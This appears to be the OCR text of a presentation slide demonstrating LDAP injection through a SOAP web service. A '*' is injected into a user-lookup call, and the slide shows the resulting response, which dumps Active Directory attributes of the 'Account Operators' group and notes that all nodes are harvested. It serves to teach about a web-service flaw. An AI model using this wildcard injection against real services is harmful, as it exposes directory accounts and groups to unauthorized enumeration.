 LDAP
Injection
with SOAP
if * is injected
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap=http://schemas.xmlsoap.org/soap/envelope/
xmlns:xsi=http://www.w3.org/2001/XMLSchema-instance
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<getUserInfoResponse xmlns="http://tempuri.org/">
<getUserInfoResult>
-----------------------
[systemflags]-1946157056
[showinadvancedviewonly]False
[usncreated]1517
[samaccounttype]536870912
[distinguishedname]CN=Account Operators,CN=Builtin,DC=bluesquare,DC=com
[iscriticalsystemobject]True
[name]Account Operators
[instancetype]4
[samaccountname]Account Operators
[objectclass]top
[objectclass]group
[usnchanged]1519
[whenchanged]3/22/2004 3:32:31 AM
[adspath]LDAP://192.168.7.150/CN=Account
Operators,CN=Builtin,DC=bluesquare,DC=com
[whencreated]3/22/2004 3:32:31 AM
[objectcategory]CN=Group,CN=Schema,CN=Configuration,
DC=bluesquare,DC=com
[description]Members can administer domain user and group accounts
[grouptype]-2147483643
[cn]Account Operators
[objectsid]System.Byte[]
[objectguid]System.Byte[]
…………
--- and so on. All nodes are harvested ---
</getUserInfoResult>
</getUserInfoResponse>
</soap:Body>
</soap:Envelope>
.net
300